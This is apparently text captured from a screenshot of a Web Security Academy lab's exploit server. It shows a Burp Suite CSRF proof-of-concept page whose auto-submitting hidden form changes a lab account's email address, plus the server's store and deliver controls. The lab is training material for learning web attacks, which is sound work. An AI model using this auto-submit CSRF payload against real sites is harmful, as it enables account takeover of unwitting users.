 ENG
3:25 PM
8/31/2021
CSRF where token validation de
Exploit Server: CSRF where toke
https://exploit-ac111f561f7e34ac80b60c7701f40098.web-security-academy.net
Burp
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac2b1fa31f1b344c80c10c2100b30034.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="b&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log